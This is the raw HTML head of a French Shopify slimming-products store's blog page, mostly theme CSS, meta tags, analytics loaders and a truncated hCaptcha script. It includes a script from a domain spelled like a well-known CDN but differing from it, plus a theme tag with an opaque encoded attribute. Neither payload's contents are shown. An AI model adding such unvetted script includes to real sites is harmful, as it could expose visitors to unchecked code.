  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.js?v=37433714448815540301762942156" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "fr",
        available_lang: {"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}
    };
  </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wandernana.com/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=="></script>
    <script src="//wandernana.fr/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181762942184" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wandernana.fr/cdn/shop/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?crop=center&height=32&v=1742121775&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

<meta property="og:site_name" content="WANDERNANA® Boutique officielle - Produits minceur 100% made in France ">
<meta property="og:url" content="https://wandernana.com/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir">
<meta property="og:title" content="Médicaments Remboursés par la Sécu : Le Guide Complet !">
<meta property="og:type" content="article">
<meta property="og:description" content="Découvrez des solutions abordables pour perdre du poids sur WanderNana. Des programmes minceur aux probiotiques, trouvez ce dont vous avez besoin !"><meta property="og:image" content="http://wandernana.fr/cdn/shop/articles/a9e175c6c1fa878f7927dc9248560b80.png?v=1717335278">
  <meta property="og:image:secure_url" content="https://wandernana.fr/cdn/shop/articles/a9e175c6c1fa878f7927dc9248560b80.png?v=1717335278">
  <meta property="og:image:width" content="1157">
  <meta property="og:image:height" content="767"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Médicaments Remboursés par la Sécu : Le Guide Complet !">
<meta name="twitter:description" content="Découvrez des solutions abordables pour perdre du poids sur WanderNana. Des programmes minceur aux probiotiques, trouvez ce dont vous avez besoin !">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="QE7VvM61DJqj9Bg2Rzhv9-Boi24aiPKcwVX-6heYCFw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44305809567/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog-conseils-astuces.atom" />
<link rel="alternate" hreflang="x-default" href="https://wandernana.com/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir">
<link rel="alternate" hreflang="fr-ES" href="https://wandernana.com/fr-es/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir">
<link rel="alternate" hreflang="en-ES" href="https://wandernana.com/en-es/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir">
<link rel="alternate" hreflang="fr-FR" href="https://wandernana.com/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir">
<link rel="alternate" hreflang="en-FR" href="https://wandernana.com/en/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"fc2d4f6facbb4d7403a2d01a3f7ac649","betas":["rich-media-storefront-analytics"],"domain":"wandernana.fr","predictiveSearch":true,"shopId":44305809567,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wandernana.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copy of Boost Conversion","id":185174622534,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wandernana.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.jsdelivr.net\/gh\/apphq\/slidecart-dist@master\/slidecarthq-forward.js?4\u0026shop=wandernana.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=wandernana.myshopify.com","https:\/\/instagram.pinatropical.com\/insta.js?shop=wandernana.myshopify.com","https:\/\/www.fontman.in\/static\/js\/font-man-app.js?shop=wandernana.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5a346ca3a2835c47fec631c8532e5c3619b8159cc5e0c1c5b7e1d3af1117f431\/d2xrtfsb9f45pw.cloudfront.net\/scripttag\/bixgrow-track.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/e50a2273cc14d08c5977da23eeb67fc15622de595aed5e3d7ac5d0ab2b2e294c\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/1c72d1cd9c9eda0c11d2385d453a6952955a923a85b211a1b2f09bd55b5f768f\/api.goaffpro.com\/loader.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/api.config-security.com\/first.js?host=wandernana.myshopify.com\u0026plat=SHOPIFY\u0026shop=wandernana.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5143715d4c380aa5db9b52ea9348a573d82b1844338fb8f93c31f92bed0920b1\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIn0=\u0026v=2.5\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/wandernana.myshopify.com.js?settings=1763048407866\u0026shop=wandernana.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44305809567,"offset":3600,"reqid":"f98ddf7a-dbef-44d8-8219-44f0de0cf8c9-1769109899","pageurl":"wandernana.fr\/blogs\/blog-conseils-astuces\/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir","s":"articles-559669051551","u":"5d501781a66e","p":"article","rtyp":"article","rid":559669051551};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const 